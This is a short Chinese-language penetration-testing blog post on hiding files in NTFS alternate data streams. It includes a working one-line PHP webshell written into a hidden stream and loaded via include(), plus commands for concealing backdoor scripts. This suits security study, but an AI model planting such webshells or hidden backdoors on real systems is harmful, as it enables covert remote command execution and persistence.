Windows-NTFS-ADS在渗透测试中的利用

0、什么是ADS

+ Windows:微软公司的一款视窗操作系统,其内核为WindowsNT。 + NTFS:WindowsNT环境的限制级专用文件系统。 + ADS:NTFS的系统特性,交换数据流(Alternate data streams)简称ADS

1、ADS在渗透测试中的应用

1.1、隐藏文件

1.1.1、挂载普通文件上

C:\>echo hacker_code > settings.conf:hacker.txt





C:\>dir

驱动器 C 中的卷没有标签。

卷的序列号是 6433-1B15

C:\ 的目录

2018/07/04 18:54 5,490 b.py

2018/10/15 17:08 <DIR> LudashiDownloads

2018/11/29 11:21 <DIR> mimi

2018/07/04 21:19 <DIR> mimikatz_trunk

2009/07/14 11:20 <DIR> PerfLogs

2019/01/11 16:22 <DIR> phpStudy

2018/11/29 11:15 <DIR> Program Files

2019/01/11 16:52 <DIR> Program Files (x86)

2018/10/12 17:08 <DIR> Python27

2019/02/25 11:39 0 settings.conf

2019/01/14 17:12 <DIR> Users

2018/07/10 16:27 <DIR> Windows

2 个文件 5,490 字节

10 个目录 47,861,686,272 可用字节



我们发现settings.conf创建成功但是没有内容,hacker.txt(有内容)被隐藏起来,只能通过dir /r来发现,只要删除依赖文件settings.conf才能删除隐藏文件





1.1.2 挂载在路径上

如果直接建立文件夹或者c这种路径下,那么依赖的就是文件夹或者路径了,删除的时候需要删除文件夹,但是C这种盘符路径不能删除怎么破呢?

删除文件夹后

如果是C盘盘符路径这种,就需要用二进制编辑器去编辑。

2、写webshell和动态脚本后门以及后门

2.1、写webshell

echo "<?php @system($_POST["cmd"]); ?>" > 1.txt:1.php

<?php

include("1.txt:1.php");

?>

2.2 写脚本和后门

type xxx.xxx > 1.txt:1.xxx

2.3、运行vbs脚本

cscript xxx.vbs

博主简介:博主国内安全行业目前最强大的网络安全公司做技术研究员,常年做技术工作。 获得过以下全国竞赛大奖: 《中国电子作品大赛一等奖》 《云计算技术大赛一等奖》 《AIIA人工智能大赛优胜奖》《网络安全知识竞赛一等奖》 《高新技术个人突出贡献奖》,并参与《虚拟化技术-**保密**》一书编写,现已出版。还拥有多项专利,多项软件著作权! 且学习状态上进,立志做技术牛逼的人。座右铭:在路上,永远年轻,永远热泪盈眶。可邮件联系博主共同进步,个人邮箱:Mrli888@88.com